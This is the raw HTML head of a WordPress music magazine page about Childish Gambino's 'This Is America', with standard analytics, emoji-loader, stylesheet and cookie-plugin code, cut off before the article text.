

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/music/this-is-america-by-childish-gambino/
body_size: 24775
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;This Is America&#8217; by Childish Gambino &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;This Is America&#039; by Childish Gambino" />
<meta property="og:description" content="Childish Gambino Paints Picture In New Video &#039;This Is America&#039; Fluctuating between beautiful melodies that subliminally point out issues populating our news and going into harder gorilla beat, Childish Gambino continues to be an icon." />
<meta property="og:url" content="https://xmpl.ca/music/this-is-america-by-childish-gambino/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2018-05-10T02:33:56+00:00" />
<meta property="article:published_time" content="2018-05-09T01:33:08+00:00" />
<meta property="article:modified_time" content="2018-05-10T02:33:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;This Is America&#039; by Childish Gambino" />
<meta name="twitter:description" content="Childish Gambino Paints Picture In New Video &#039;This Is America&#039; Fluctuating between beautiful melodies that subliminally point out issues populating our news and going into harder gorilla beat, Childish Gambino continues to be an icon." />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="450" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;This Is America&#8217; by Childish Gambino Comments Feed" href="https://xmpl.ca/music/this-is-america-by-childish-gambino/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scro